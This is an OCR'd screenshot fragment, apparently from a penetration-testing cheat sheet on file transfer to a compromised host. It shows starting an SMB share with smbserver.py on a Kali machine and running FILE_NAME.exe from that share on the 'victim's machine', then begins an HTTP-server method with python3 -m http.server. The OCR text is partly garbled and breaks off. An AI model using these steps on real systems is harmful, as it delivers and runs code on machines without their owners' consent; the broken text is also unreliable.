
Run this on your Kali machine:
smbserver.py kali .
Run this on the victim’s machine:
On victim's \\<YOUR IP ADDRESS>\kali\FILE_NAME.exe "
File Transfer With an HTTP
Server
On your machine run:
python3 -m http.server 80